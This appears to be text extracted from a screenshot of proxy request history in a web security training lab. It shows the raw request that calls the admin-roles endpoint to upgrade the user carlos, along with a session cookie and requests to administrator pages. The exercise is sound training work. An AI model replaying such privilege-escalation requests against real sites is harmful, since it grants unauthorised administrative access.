 1165 https://0a0a0012043eb1af801... GET /academyLabHeader
1166 https://0a0a0012043eb1af801... GET /admin-roles?username=carlos&ac... ✓
1167 https://0a0a0012043eb1af801... GET /admin
1168 https://0a0a0012043eb1af801... GET /academyLabHeader
1169 https://0a0a0012043eb1af801... GET /my-account?id=administrator ✓
1170 https://0a0a0012043eb1af801... GET /academyLabHeader
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a0a0012043eb1af801a447e008d0002.web-security-academy.net
3 Cookie: session=ZWilH00SNsdwNqQIcdaP5tQv9t9VTUvh
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: